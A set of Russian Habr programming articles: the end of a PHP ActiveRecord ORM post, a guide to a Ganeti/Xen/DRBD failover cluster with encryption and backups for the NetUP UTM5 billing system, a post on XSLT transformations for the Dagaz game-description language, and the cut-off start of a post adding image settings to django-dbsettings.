Также можем указать представление (к примеру, [view](https://habrahabr.ru/users/view/)=usersview) если, как это часто бывает, сущность выбирается на основе своей таблицы с приджойнеными или вычисляемыми полями. В этом случае выбираться данные будут из представления а обновляться будет таблица. Кому не нравятся такие аннотации могут переопределить метод getMetatada() и указать параметры таблицы в возвращаемом массиве.
Что еще полезного представляет класс Entity в данной реализации?
Например, мы можем переопределить метод init(), который вызывается после создания экземпляра Entity, чтобы инициализировать дату создания по умолчанию.
Или перегрузить метод afterLoad(), который автоматически вызывается после загрузки сущности из БД, чтобы преобразовать дату в timestamp для дальнейшего более удобного использования.
В результате получим не намного более сложную конструкцию.
```
/**
* @table=users
* @view=usersview
* @keyfield=user_id
*/
class User extends Entity{
protected function init() {
$this->created = time();
}
protected function afterLoad() {
$this->created = strtotime($this->created);
}
}
```
Также можно перегрузить методы beforeSave и beforeDelete и другие события жизненного цикла где можно, например, выполнить валидацию перед сохранением или какие нибудь другие действия — например, убрать за собой картинки из аплоада при удалении пользователя.
Загружаем список сущностей по критерию (по сути условия для WHERE ).
```
$users = User::load("username like 'Пупкин' ");
```
Также класс Entity позволяет выполнить произвольный, «нативный» так сказать SQL запрос. Например, мы хотим вернуть список пользователей с какими нибудь группировками по статистике. Какие конкретно поля вернутся, не имеет значения (главное чтобы там было user\_id, если есть необходимость дальнейшей манипуляции сущностью), нужно только знать их наименования чтобы обратится к выбранным полям. При сохранении сущности, как очевидно из вышеприведенного, тоже не надо заполнять все поля, какие будут присутствовать в объекте сущности, те и пойдут в БД. То есть нам не нужно создавать дополнительные классы для произвольных выборок. Примерно как анонимные структуры при выборке в EF только здесь это тот же класс сущности со всеми методами бизнес-логики.
Строго говоря, вышеприведенные методы получения списков несколько выходят за пределы паттерна AR. По сути — это фабричные методы. Но как завещал старик Оккама, не будем плодить сущности сверх необходимого и городить отдельный Entity Manager или типа того.
Поскольку загрузка и сохранение сущностей — это базовые операции, которые занимают две трети обращений к БД, мы можем избежать сотен строк рутинного кодирования.
Заметим что вышеприведенное — просто классы PHP и их можно как угодно расширять и модифицировать, дописывать в сущности (или базовый класс Entity) свойства и методы бизнес-логики. То есть мы получаем не просто копию строки таблицы БД, а именно бизнес-сущность как часть объектной архитектуры приложения.
Кому это может быть полезно? Разумеется, не прокачанным разрабам, которые считают что использование чего то проще доктрины — не солидно, и не перфекционистам, уверенным, что если решение не вытягивает миллиард обращений к Бд в секунду то это не решение. Судя по форумам, перед многими обычными разработчиками, работающими над обычными (коих 99.9%) проектами рано или поздно возникает проблема найти простой и удобный объектный способ для доступа к БД. Но сталкиваются с тем, что большинство решений либо неоправданно наворочены, либо являются частью какого-либо фреймворка.
P.S. Вынес решение из фреймворка отдельным проектом [GitHub](https://github.com/leon-mbs/zdb)
|
https://habr.com/ru/post/282844/
| null |
ru
| null |
# Развертывание биллинговой системы NetUP UTM5 часть 1
Под катом будет рассказано о настройке отказоустойчивого кластера, для запуска биллинговой системы NetUР UTM5, настройке шифрования и резервного копирования «ценных» данных.
Почему именно кластер?
Надеюсь, что я не открою большой секрет сказав, что биллинг должен быть максимально отказоустойчивым. А как известно основной способ добиться отказоустойчивости — избыточность. Добиваться этого будем посредством Ganeti.
Ganeti — система управления кластером виртуализации, построенном на основе систем виртуализации Xen или KVM. Использует DRBD для организации отказоустойчивых кластеров.
Для претворения в жизнь данной идеи нам потребуется 2 сервера, с предустановленным Debian lenny. Фактически на одном «будет запущен биллинг», второй будет находиться в горячем резерве.
Пускай один из серверов, будет node1, тогда оставшийся будет node2.
Все ниже перечисленное необходимо проделать на каждой из нод.
Начнем с разбиения дисков. Предполагается, что у нас в каждом сервер стоит 2 одинаковых жестких диска. При установке я создал программный «зеркальный» рейд размером 2 гб и на него установил базовую систему.
Выглядит это так.
`node1:~# fdisk -l /dev/hda
Device Boot Start End Blocks Id System
/dev/hda1 1 243 1951866 fd Linux raid autodetect
node1:~# fdisk -l /dev/hdb
/dev/hdb1 1 243 1951866 fd Linux raid autodetect
node1:~# cat /proc/mdstat
Personalities : [raid1]
md0 : active raid1 hda1[0] hdb1[1]
1951744 blocks [2/2] [UU]`
Теперь создадим еще один зеркальный рейд массив, например размеров в 5 гб, размеры создаваемого массива но обеих нодах должны обязательно совпадать.
node1:~# fdisk -l /dev/hda
/dev/hda1 1 243 1951866 fd Linux raid autodetect
/dev/hda2 244 865 4996215 83 Linux
node1:~# fdisk -l /dev/hdb
/dev/hdb1 1 243 1951866 fd Linux raid autodetect
/dev/hdb2 244 865 4996215 83 Linux
Создаем рейд.
node1:~# mdadm --create /dev/md1 --level 1 --raid-devices=2 /dev/hda2 /dev/hdb2
Прописываем в автозагрузку.
node1:~# mdadm --examine --scan|grep -v /dev/md0 >> /etc/mdadm/mdadm.conf
Добавляем в /etc/hosts описание хостов, нужно для корректной авторизации
node1:~# mcedit /etc/hosts
192.168.0.111 node1.name.org node1
192.168.0.112 node2.name.org node2
192.168.0.113 cluster1.name.org cluster1
192.168.0.114 inst1.name.org inst1
Описание настройки интерфейсов опущу, я верю что вы справитесь с этим самостоятельно.
Устанавливаем пакет LVM2
node1:~# apt-get install lvm2
node1:~# pvcreate /dev/md1
Physical volume "/dev/md1" successfully created
node1:~# vgcreate xenvg /dev/md1
Volume group «xenvg» successfully created
Ставим ganeti
node1:~# apt-get install ganeti
Настраиваем Xen
node1:~# mcedit /etc/xen/xend-config.sxp
(xend-relocation-server yes)
(xend-relocation-port 8002)
(xend-relocation-address '')
(network-script network-bridge)
#(network-script network-dummy)
(vif-script vif-bridge)
(dom0-min-mem 0)
Настраиваем grub
node1:~# mcedit /boot/grub/menu.lst
## Xen hypervisor options to use with the default Xen boot option
# xenhopt=dom0\_mem=256M
Обновляем загрузчик
node1:~# /sbin/update-grub
Перезагружаемся и если все работает приступаем к созданию кластера.
Устанавливаем DRBD
node1:~# apt-get install drbd8-modules-2.6.26-2-xen-686 drbd8-utils
Добавляем в автозагрузку
node1:~# echo drbd minor\_count=64 >> /etc/modules
Загружаем модуль (конечно, если Вы не перезагрузили ноду)
node1:~# modprobe drbd minor\_count=64
Настраиваем LVM
node1:~# mcedit /etc/lvm/lvm.conf
filter = [ «r|/dev/cdrom|», «r|/dev/drbd[0-9]+|» ]
Теперь все готово, для инициации кластера. Пускай, владельцем кластера будет node1.
На первой ноде (node1) выполняем команду
node1:~# gnt-cluster init -b eth0 -g xenvg --master-netdev eth0 cluster1.name.org
Добавляем node2 в кластер.
node1:~# gnt-node add node2.name.org
Если все прошло успешно, создаем instance (виртуальную машину в которой и будет работать биллинг)
node1:~# gnt-instance add -t drbd -n node2.name.org:node1.name.org -o debootstrap -s 2g --swap-size 128 -m 256 --kernel /boot/vmlinuz-2.6.26-2-xen-686 --ip 192.168.0.114 inst1.name.org
И так, что данная команда предполагает.
1.Мы создаем в кластере новую виртуальную машину именуемую inst1.name.org
2.Выделив ей 2 гб диска, 128 мб своп файла и 256 мб оперативной памяти.
3.Дистрибутив для виртуальной машины — Debian(debootstrap), ядро xen
4.Обязательно прошу обратить внимание опцию -n. Она определяет какая нода будет главной, а какая будет находиться в резерве.
Так запись node2.name.org:node1.name.org обозначает, что node2 основная, а node1 вспомогательная( в горячем резерве).
Если владельцем кластера у нас является первая нода (node1), instance предпочтительнее запускать на второй ноде(node2). В случае выхода из строя первой ноды(node1), биллинг будет и дальше работать, как только первая нода(node1) вернется в строй — произойдет синхронизация сетевого рейда и штатная работа кластера будет восстановлена. При выходе из строя второй ноды(node2) мы сохраняем управление кластером и имеем возможность перенести instance на первую ноду(node1) с минимальным простоем, и спокойно вводить в строй вторую не опасаясь «split-brian».
Для получения доступа к instance проведем несколько манипуляций.
node1:~# gnt-instance shutdown inst1.name.org
node1:~# gnt-instance startup --extra «xencons=tty1 console=tty1» inst1.name.org
Только теперь мы сможем получить полноценный доступ
node1:~# gnt-instance console inst1.name.org
Список манипуляций «внутри» instance.(по умолчанию у root`а пустой пароль).
Настраиваем сеть. (опять же надеюсь на Ваш интеллект, либо упорство)
Настраиваем apt.
Устанавливаем openssh-server и udev
Добавляем в /etc/fstab строчку
none /dev/pts devpts gid=5,mode=620 0 0
echo inst1 > /etc/hostname (Настраиваем hostname)
apt-get install locales (Ставим локали)
dpkg-reconfigure locales (Конфигурируем локали)
tasksel install standard (Доустанавливаем пакеты включенные в «стандартную сборку»)
Первоначальная настройка кластера завершена.
Рекомендую в обязательном порядке изучить документацию к ganeti. Вам должно быть ясно как переносить instance с ноды на ноду в штатном режиме, как перенести при аварии и т.д. Опять же в обязательном порядке необходимо составить памятку: как действовать в экстренной ситуации, заламинировать и повесить перед глазами, ибо аварии случаются редко, а мозг имеет тенденцию забывать.
О чем стоит задуматься в первую очередь после запуска кластера? Лично мне кажется, что нужно быть предельно готовым к неожиданному визиту суровых мужчин в масках, которым очень тяжело отказать в чем либо. Готовность будет заключаться в шифровании всех ценных данных и их своевременном резервном копировании.
Все дальнейшие настройки относятся непосредственно к виртуальной машине (instance).
Начнем с шифрования. Осуществлять его будем таким образом. При старте instance загружается базовая система, далее система ожидает пасс фразы для монтирования файла с зашифрованным разделом, после чего запускаем базу данных, биллинг и прочие «нужные сервисы».
Благодаря этому все храниться внутри instance, но для миграции нам необходимо погасить машину(размонтировать шифрованный раздел), иначе данные на зашифрованном разделе не будут полностью синхронизированы.
Устанавливаем необходимые пакеты.
inst1:~# apt-get install loop-aes-modules-2.6.26-2-xen
inst1:~# apt-get install loop-aes-utils
Выгружаем «старый» модуль(можете перезагрузить instance, что бы уже наверняка)
inst1:~# modprobe -r loop
Загружаем обновленный модуль
inst1:~# insmod /lib/modules/2.6.26-2-xen/updates/loop.ko
Создаем файл для зашифрованного раздела
inst1:~# dd if=/dev/zero of=/var/encrypt\_file bs=4k count=10000
Монтируем созданный файл. Рекомендаций по пасс фразе давать не буду, это дело вкуса.
inst1:~# losetup -e AES256 /dev/loop1 /var/encrypt\_file
Создаем файловую систему, при нашем уровне дублирования ext2 будет достаточно
inst1:~# mkfs -t ext2 /dev/loop1
Размонтируем файл
inst1:~# losetup -d /dev/loop1
Пример монтирование зашифрованного раздела
inst1:~# mount volume -o loop=/dev/loop1,encryption=AES256 /var/secure/ -t ext2
Шифрование swap файла на Ваше усмотрение, но учтите — паранойя заразная штука.
Как организовать резервное копирование данных? Можно по крону запускать чудесные самописные скрипты бекапа. Либо подойти ответственно и настроить централизованную систему бекапов, например bacula, рекомендации по настройке и примеры можно посмотреть здесь [Настройка и понимание Bacula](http://habrahabr.ru/blogs/sysadm/86526/). Бекапы лучше тоже хранить на зашифрованном разделе, а сам сервер с бекапами желательно держать где то далеко, в известном узкому кругу лиц месте, а для надежности можно его обильно присыпать голубиными какашками, что бы даже пнуть мыслей не возникало.
Для резервного копирования базы данных советую добавить в описание задания (job) строки
ClientRunBeforeJob = "/usr/local/bin/create\_mysql\_dump"
ClientRunAfterJob = "/bin/rm -f /var/lib/bacula/mysql.dump"
Нужно учитывать, что база данных имеет обыкновение разрастаться в размерах, из-за чего увеличивается время дампа базы. Для избежания данной проблемы можно воспользоваться функцией архивации таблиц, которая была реализована начиная со сборки 006. Логика простая, архивные таблицы храним в отдельной базе, для доступа ядра биллинга к архивным данным создаем представления(view) на архивные таблицы. Бекап делается ощутимо быстрее, так как сохраняется только структура вида, без самих данных. Данные из архивных таблиц можно не резервировать, достаточно хранить только 2 копии на случай пожара.
Итогом всего вышеперечисленного может стать создание отказоустойчивый кластера, с увеличенной избыточностью дисковой подсистемы, возможностью географического разнесенния нод, шифрованием и резервным копированием ценных данных.
P.S. Почему выбор пал на NetUР UTM5?
Когда фирма купила лицензию, я сначала думал, что это из-за подробной документации, которой на момент приобретения (конец 2006 года) оказалось аж целых 260 страниц, правда он была откровенно сырой. Потом думал, что из-за грамотной тех. поддержки. Не спорю, поддержка оказалась на высоком уровне, но была исключительна «недружелюбна», что в купе с сырой документацией омрачало радость от приобретения «продукта» и растянуло переход больше чем на год. В итоге, все оказалось просто, наш директор съездил к своим друзьям, а как известно обезьянка будет с остервенением пожирать красные ягоды, только если она видит, как другие обезьянки делают тоже самое. Вот так вот мы стали гордыми обладателями данного «продукта».
Если уже быть честным до конца, то «продукт» показал себя крайне капризным, мало документированным, но как оказалось при правильной настройке — весьма стабильным, так настроенная система без особых вмешательств проработала больше года, единственное, пришлось чистить базу.
|
https://habr.com/ru/post/92221/
| null |
ru
| null |
# Dagaz: Вновь об XSLT
Ранее я уже писал небольшую [статью](http://habrahabr.ru/post/203004/) о программировании на [XSLT](http://ru.wikipedia.org/wiki/XSLT), но она носила несколько синтетический, учебный характер. В самом деле, если кому-то вдруг и понадобиться найти одну из возможных расстановок «8 ферзей», для решения этой задачи найдётся с десяток других, более удобных, языков, чем XSLT. Я часто использую XSLT в работе, но эти примеры его использования какие-то скучные и не особо интересные. Совсем недавно я нашёл для этого языка более забавное применение. Именно об этом, а также о том «как я докатился до мысли такой» я и собираюсь рассказать.
Вот уже на протяжении некоторого, весьма продолжительного, времени, я буквально одержим идеей создания универсального «движка», предназначенного для разработки абстрактных логических игр (таких как [Шашки](http://ru.wikipedia.org/wiki/%D0%A8%D0%B0%D1%88%D0%BA%D0%B8), [Шахматы](http://ru.wikipedia.org/wiki/%D0%A8%D0%B0%D1%85%D0%BC%D0%B0%D1%82%D1%8B) или [Го](https://ru.wikipedia.org/wiki/%D0%93%D0%BE)). Разумеется, я не оригинален. Подобные проекты [существуют](http://www.zillions-of-games.com/), но все они, на мой взгляд, [имеют](http://habrahabr.ru/post/221779/) [недостатки](http://habrahabr.ru/post/242547/) (помимо "[фатального](http://k-press.ru/cs/2001/1/clr/clr.asp)"). Впрочем, достоинств у этих разработок заметно больше и едва ли не главным является декларативность используемых описаний. Вот так, например, выглядит описание игры на языке [GDL](http://www.doc.ic.ac.uk/~sgc/papers/browne_cig11.pdf):
```
(game Tic-Tac-Toe
(board
(tiling square)
(size 3 3)
)
(win (in-a-row 3))
)
```
Такая запись компактна и самодостаточна. Её можно использовать как «сырьё» для работы [генетических алгоритмов](http://ru.wikipedia.org/wiki/%D0%93%D0%B5%D0%BD%D0%B5%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9_%D0%B0%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC), разрабатывающих новые виды логических игр. В отличии от проекта [Ludi](http://www.doc.ic.ac.uk/~sgc/papers/browne_cig11.pdf), я не ставлю перед собой такой цели, но компактность описания и для меня будет не лишней. Вот так, на сегодняшний день, выглядит описание одной из известных [игр](http://skyruk.livejournal.com/241051.html) в моём [репозитории](https://github.com/GlukKazan/Dagaz/tree/master/src/drf):
**Мельница**
```
(define variables
(let hash 0)
)
(define invariant
(check (not-situation-repeated? hash 1 1))
)
(define goals
(check-loss
(and (> mans-left 0)
(>= 2 (count (check is-friend?))
)
)
(check-loss
(not-exists? try-moves)
)
)
(define man-drop
(check (decrement! mans-left))
(check is-empty?)
(drop-pieces Man)
(set! unique mans-left)
add-move
)
(define (man-move direction)
(check (= 0 mans-left))
(check (< flying-mans-count (count (check is-friend?))))
(check is-friend?)
(take-piece-to-head current-pieces)
(check direction)
(check is-empty?)
(drop-pieces current-pieces)
add-move
)
(define man-random
(check (= 0 mans-left))
(check (>= flying-mans-count (count (check is-friend?))))
(check is-friend?)
(take-piece-to-head current-pieces)
(any
(check is-empty?)
(drop-pieces current-pieces)
add-move
)
)
(define (check-line direction)
(check (exists?
(check is-friend?)
(add-to-zobrist-hash hash)
(check direction)
(check is-friend?)
(add-to-zobrist-hash hash)
(check direction)
(check is-friend?)
(add-to-zobrist-hash hash)
)
)
)
(define capturing
(if (or (check-line strong-n) (check-line strong-e) (check-line strong-ne) (check-line strong-se))
(any (check is-enemy?) capture)
)
)
(game
(title "Nine Men's Morris")
(players White Black)
(board
(positions A1 A4 A7 B2 B4 B6 C3 C4 C5 D1 D2 D3 D5 D6 D7 E3 E4 E5 F2 F4 F6 G1 G4 G7)
(link (name strong-n) (A1 A4) (A4 A7) (B2 B4) (B4 B6) (C3 C4) (C4 C5) (D1 D2) (D2 D3)
(D5 D6) (D6 D7) (E3 E4) (E4 E5) (F2 F4) (F4 F6) (G1 G4) (G4 G6)
)
(link (name weak-s) (A4 A1) (A7 A4) (B4 B2) (B6 B4) (C4 C3) (C5 C4) (D2 D1) (D3 D2)
(D6 D5) (D7 D6) (E4 E3) (E5 E4) (F4 F2) (F6 F4) (G4 G1) (G6 G4)
)
(link (name strong-e) (A1 D1) (D1 G1) (B2 D2) (D2 F2) (C3 D3) (D3 E3) (A4 B4) (B4 C4)
(E4 F4) (F4 G4) (C5 D5) (D5 E5) (B6 D6) (D6 F6) (A7 D7) (D7 G7)
)
(link (name weak-w) (D1 A1) (G1 D1) (D2 B2) (F2 D2) (D3 C3) (E3 D3) (B4 A4) (C4 B4)
(F4 E4) (G4 F4) (D5 C5) (E5 D5) (D6 B6) (F6 D6) (D7 A7) (G7 D7)
)
(link (name weak-ne) (A1 B2) (B2 C3) (E5 F6) (F6 G7))
(link (name weak-sw) (B2 A1) (C3 B2) (F6 E5) (G7 F6))
(link (name weak-se) (A7 B6) (B6 C5) (E3 F2) (F2 G1))
(link (name weak-nw) (B6 A7) (C5 B6) (F2 E3) (G1 F2))
(attribute (name mans-left) (players White Black) 9)
(attribute (name flying-mans-count) 4)
)
(pieces
(pre variables)
(pre goals)
(post invariant)
(piece
(name Man)
(attribute unique 0)
(moves
(post capturing)
(man-drop)
(man-move strong-n) (man-move strong-nw)
(man-move strong-s) (man-move strong-se)
(man-move strong-w) (man-move strong-sw)
(man-move strong-e) (man-move strong-ne)
(man-move weak-n) (man-move weak-nw)
(man-move weak-s) (man-move weak-se)
(man-move weak-w) (man-move weak-sw)
(man-move weak-e) (man-move weak-ne)
(man-random)
)
)
)
)
```
При всей своей декларативности, такому описанию требуется парсер и это именно та задача, которой я занимаюсь в настоящее время. Как и в [Lisp](https://ru.wikipedia.org/wiki/%D0%9B%D0%B8%D1%81%D0%BF)-е, в этом языке практически полностью отсутствует какой бы то ни было «синтаксический сахар». Задача разбора исходного текста на лексемы [тривиальна](https://github.com/GlukKazan/Dagaz/blob/master/src/java/rules/src/main/java/com/gluk/dagaz/rules/parser/Scaner.java), но что делать дальше? Очевидно, что требуется какое-то внутреннее представление, предоставляющее удобный доступ к описаниям таких объектов, как доска и фигуры.
Я долго думал над этим вопросом, пока не поймал себя на мысли, что собираюсь разрабатать упрощённый аналог [XPath](https://ru.wikipedia.org/wiki/XPath). Попытка разработки подобного «велосипеда» безусловно является «тревожным звоночком». В самом деле, если понадобилось что-то, ведущее себя как XPath, почему бы его и не использовать? Достаточно всего лишь преобразовать данные в [XML](https://ru.wikipedia.org/wiki/XML), например следующим образом:
**XML-представление**
```
define
variables
let
hash
0
...
```
Парсер, формирующий такое представление, чуть менее [тривиален](https://github.com/GlukKazan/Dagaz/blob/master/src/java/rules/src/main/java/com/gluk/dagaz/rules/parser/Parser.java), чем рассмотренный ранее сканер (на самом деле ещё [проще](https://github.com/GlukKazan/Dagaz/blob/f34255c1968a4da65094b0830d7a3917d3444afb/src/java/rules/src/main/java/com/gluk/dagaz/rules/parser/Parser.java), если не рассматривать реализацию **include**). Его задача — сформировать поток [SAX](https://ru.wikipedia.org/wiki/SAX)-событий, в порядке поступления на вход соответствующих лексем. После получения [DOM](https://ru.wikipedia.org/wiki/Document_Object_Model)-представления, задача навигации, по загруженному описанию, решается [элементарно](https://github.com/GlukKazan/Dagaz/blob/master/src/java/rules/src/main/java/com/gluk/dagaz/rules/parser/StateConfigurator.java). Но есть одно «но»: для более удобной работы, желательно иметь XML-описание в незначительно отличающемся формате:
**Преобразованное XML-представление**
```
0
...
```
Здесь, жизнь вносит свои коррективы. В приведённом мной выше исходном тексте, можно видеть такие строки как "**decrement!**", "**is-empty?**" или "**>=**" и это явно не те «идентификаторы», которые можно помещать в имена XML-тэгов. После некоторого размышления, я решил размещать их в атрибутах, следующим образом:
**Скорректированное XML-представление**
```
0
...
```
Конечно, такая запись куда менее интуитивна, но ведь она не для человека предназначена! Как получить такую форму? Можно переписать парсер… Но есть способ проще! Для преобразования XML из одной формы в другую, предназначен [XSLT](https://ru.wikipedia.org/wiki/XSLT). Его мы и [используем](https://github.com/GlukKazan/Dagaz/blob/master/src/xslt/drf-to-internal.xsl). Можно видеть, что это очень простое преобразование (во всяком случае, изменения в исходном коде парсера выглядели бы куда менее очевидными). Загрузка же из SAX в DOM с попутно выполняемой трансформацией мало чем отличается от такой же загрузки без неё.
Аппетит приходит во время еды. Там где есть одна трансформация можно выполнить и несколько. Достаточно просто объединить их в "[конвейер](https://github.com/GlukKazan/Dagaz/blob/master/src/java/rules/src/main/java/com/gluk/dagaz/rules/parser/Configuration.java)". Для чего могут понадобиться дополнительные преобразования? Да для чего угодно! В ZRF, [например](https://github.com/GlukKazan/ZoG/blob/master/Rules/YoninShogi.zrf), имеется замечательная возможность. Один файл может содержать описания сразу нескольких похожих друг на друга игр, различающихся лишь деталями. При этом имеется одно главное описание "**game**" и несколько наследующих его "**variant**":
**Вариант Мельницы**
```
(variant
(title "Three Men's Morris")
(board
(grid (dimensions "A_C" "3_1")
(direction (name strong-n) 0 -1)
(direction (name weak-s) 0 1)
(direction (name strong-e) 1 0)
(direction (name weak-w) -1 0)
)
(link (name strong-ne) (A1 B2) (B2 C3))
(link (name weak-sw) (B2 A1) (C3 B2))
(link (name strong-se) (A3 B2) (B2 C1))
(link (name weak-nw) (B2 A3) (C1 B2))
(attribute (name mans-left) (players White Black) 3)
)
)
```
Требуется описать лишь те объекты, которые изменились. Остальное будет унаследовано от единственного в файле тэга **game**. Вот [трансформация](https://github.com/GlukKazan/Dagaz/blob/master/src/xslt/variants.xsl), реализующая эту «магию». Идея преобразования проста. Раскрывая очередной **variant**, мы создаём переменную, содержащую как подтэги как самого тэга **variant**, так и соответствующего ему тэга **game** (порядок следования подтэгов значения не имеет):
```
```
Далее просто убираем дубликаты:
```
```
Единственное, о чем здесь следует помнить, это то, что, по спецификации XSLT 1.0, «фрагмент результирующего дерева», сохраненный в переменную, нельзя использовать напрямую (кроме тривиальных случаях использования в **copy-of**). Необходимо использовать функцию расширения **node-set**, для преобразования его в набор узлов.
Можно создать и ещё более изощренное оружие для борьбы с «копипастом». Эта [трансформация](https://github.com/GlukKazan/Dagaz/blob/master/src/xslt/macro.xsl) посложнее. Мне удалось реализовать её правильно лишь с [третьей](https://github.com/GlukKazan/Dagaz/commits/master/src/xslt/macro.xsl) попытки, но результат того стоил. Дело в том, что в ZRF ключевое слово **define** определяет, по сути, макрос, который можно встроить абсолютно в любое место описания. Иногда это бывает очень удобно и спасает от большого объема писанины. В макросах ZRF можно использовать параметры **$1**, **$2** и т.д. Мы сделаем лучше! Наши параметры будут иметь нормальные имена:
```
(macro (plus a b)
(+ a b)
)
(plus (* 2 3) (* 5 6))
```
После выполнения преобразования **macro.xsl**, в исходном коде получим следующее:
```
(+ (* 2 3) (* 5 6))
```
Разумеется, и сам макрос и его аргументы могут быть гораздо более сложными. В теле макроса, допускается вызов вложенных макросов. Пока нельзя реализовать рекурсивный вызов макроса, но лишь по причине отсутствия механизма останова рекурсии. Пока я не нашёл ни одного практичного примера использования рекурсивных макросов и встраивание в преобразование возможности выполнения арифметических вычислений лишь усложнит его, без необходимости.
XSLT может быть применено и для более сложных преобразований исходного кода. Трансформации, преобразующая описание игры на языке **GDL** или **ZRF** в исходный код **Dagaz** должны получиться сложными, но в них нет ничего фантастического. При желании, можно реализовать даже макросы [PREZRF](http://habrahabr.ru/post/214713/) (впрочем, думаю, что это уже лишнее). Таким образом, XSLT обеспечит обратную совместимость, без необходимости непосредственной обработки устаревших (с точки зрения **Dagaz**) форматов. Не удастся обеспечить лишь поддержку формата описаний [Axiom](http://www.zillions-of-games.com/cgi-bin/zilligames/submissions.cgi?do=show;id=1452), но лишь по той причине, что это потребовало бы реализации в XSLT-преобразовании полноценной [Forth](http://ru.wikipedia.org/wiki/%D0%A4%D0%BE%D1%80%D1%82_(%D1%8F%D0%B7%D1%8B%D0%BA_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F))-машины.
|
https://habr.com/ru/post/245849/
| null |
ru
| null |
# ImageValue в django-dbsettings
Добрый день.
Часто возникает необходимость иметь пользовательские (административные) настройки сайта, которые не могут быть определены в settings.py по двум простым причинам: настройки из settings.py не могут быть изменены без перезапуска сервера; и — самое главное — они могут быть изменены только программистом.
Модуль **django-dbsettings** (бывш. django-values) призван избавить Вас от этих ограничений: он предоставляет механизм хранения пользовательских настроек в базе данных, а также удобные виды для их редактирования.
И вроде бы все отлично… НО! Что же делать, если в качестве настройки нужна будет картинка: например, логотип сайта? Как выяснилось, django-dbsettings *не поддерживает* такого типа значений.
О том, как я добавлял поддержку **ImageValue** в django-dbsettings, я и собираюсь поведать.
#### Предыстория
Когда передо мной встала задача сделать настройки, я нашел проект django-values, который оказался нерабочим. Помучившись с ним, узнал, что он был переименован в django-dbsettings и перемещен на github.
На githab'е обнаружилось 20 форков. Перепробовав несколько из них, остановился на том, который обновлялся последним. Он оказался рабочим и завелся с первого раза без магии. Единственной проблемой осталось отсутствие типа «Картинка» в настройках.
Было два варианта: либо городить костыли у себя в проекте, чтобы добавить картинки в качестве настроек, либо форкнуть проект и сделать все красиво. Выбор, был очевиден.
#### Цели
Целей написания этой статьи было несколько:
* во-первых, я хотел показать, как функционирует django-dbsettings, чтобы те из вас, кому понадобится добавить свой тип \_настройки\_, не тратили лишний день на чтение кода этого модуля;
* во-вторых, мне хотелось донести до читателей (скорей даже для «писателей кода») своё пожелание: не останавливайтесь, когда что-то заработает! Продолжайте пересматривать и исправлять свой код, пока не возникнет чувство гордости и эстетического удовлетворения за своё «детище» (но не доводите до фанатизма: «keep it simple» © );
* статья является примером внесения изменений в open source проект и, конкретно, того, как Ваши наработки должны красиво вписываться по стилю и логике в проект и не нарушать работы других модулей системы. Моё решение не сразу было таким, как оно представлено тут: сначала были затронуты и другие файлы; было несколько лишних if'ов и наследований, и т.д., но, следуя предыдущему пункту, удалось минимизировать и локализовать код.
#### Структура проекта
###### (Жирным выделены файлы, в которые нужно было внести изменения для внедрения ImageValue)
* **templates/** — *содержит два шаблона: для просмотра и редактирования настроек всего сайта и настроек отдельного приложения*
* tests/ — *содержит тесты*
* \_\_init\_\_.py
* dbsettings.txt — *справка по использованию модуля (тут подробно описано, как им пользоваться)*
* forms.py — *конструктор формы для редактирования настроек*
* group.py — *определяет класс группы настроек, управляет правами доступа*
* loading.py — *содержит функции работы с базой (добавить, сохранить, прочитать настройки)*
* models.py — *содержит свою модель для хранения настроек*
* urls.py — *содержит url'ы для страниц просмотра и редактирования настроек*
* utils.py — *содержит функцию выставления default-значений при выполнении syncdb*
* **values.py** — *содержит описание типов настроек*
* **views.py** — *содержит описание видов просмотра/редактирования*
#### Чего же нам не хватает?
Покажу внесённые изменения в patch-виде: "**-**" — удаленная строка, "**+**" — добавленная строка.
###### Шаблоны
```
-
+
...
```
Описание формы в шаблонах django-dbsettings не содержало *enctype*, необходимого для того, чтобы форма принимала файлы, а вид получал их в *request.FILES*.
###### Виды
```
...
if request.method == 'POST':
# Populate the form with user-submitted data
- form = editor(request.POST.copy())
+ form = editor(request.POST.copy(), request.FILES)
...
```
Чтобы загруженные файлы проходили валидацию и попадали в *form.cleaned\_data* с другими введёнными данными, нужно при создании формы передавать ей принятые файлы из запроса.
###### Типы настроек
На этом остановимся по-подробней.
Файл *values.py* содержит описание базового класса для настроек. В нем помимо всего прочего есть три метода, которые должны быть переопределены во всех дочерних классах:
```
...
class Value(object):
...
def to_python(self, value):
"""Возвращает native-python объект,
который используется при сравнении
объектов данного класса"""
return value
def get_db_prep_save(self, value):
"""Производит нужные pre-save операции
и возвращает значение, пригодное для
хранения в CharField в базе данных"""
return unicode(value)
def to_editor(self, value):
"""Производит обратное преобразование
и возвращает значение, пригодное для
отображения в форме редактирования"""
return unicode(value)
...
```
Также класс Value должен иметь атрибут *field*, в котором должен храниться класс поля формы (напр. django.forms.FileInput) для его создания.
###### Пишем свой Value
```
class ImageValue(Value):
def __init__(self, *args, **kwargs):
if 'upload_to' in kwargs:
self._upload_to = kwargs['upload_to']
del kwargs['upload_to']
super(ImageValue, self).__init__(*args, **kwargs)
...
```
Наследуемся от базового класса *Value*, обрабатываем свой параметр *upload\_to*, чтобы можно было контролировать подпапку в IMAGE\_ROOT, в которую будут заливаться пользовательские изображения.
Переопределяем методы, отвечающие за отображение значения на разных этапах использования \_настройки\_.
Начнем с загрузки картинки и сохранения её в базе.
```
from os.path import join as pjoin
class ImageValue(Value):
...
def get_db_prep_save(self, value):
if not value:
return None
hashed_name = md5(unicode(time.time())).hexdigest() + value.name[-4:]
image_path = pjoin(self._upload_to, hashed_name)
dest_name = pjoin(settings.MEDIA_ROOT, image_path)
with open(dest_name, 'wb+') as dest_file:
for chunk in value.chunks():
dest_file.write(chunk)
return unicode(image_path)
...
```
Параметр *value* содержит объект *UploadedFile* из *django.core.files.uploadedfile*. Это стандартный объект, создаваемый при загрузке файлов и попадающий в *request.FILES*.
Метод производит нехитрые махинации: создает уникальное имя файла, и копирует загруженный файл в нужную директорию, указанную в *self.\_upload\_to*. Метод возвращает путь до картинки относительно *settings.IMAGE\_ROOT*, в таком виде настройка и попадает в базу данных.
Теперь сделаем обратное преобразование: получим объект картинки из записи в базе данных, за это отвечает следующий метод:
```
class ImageValue(Value):
...
def to_editor(self, value):
if not value:
return None
file_name = pjoin(settings.MEDIA_ROOT, value)
try:
with open(file_name, 'rb') as f:
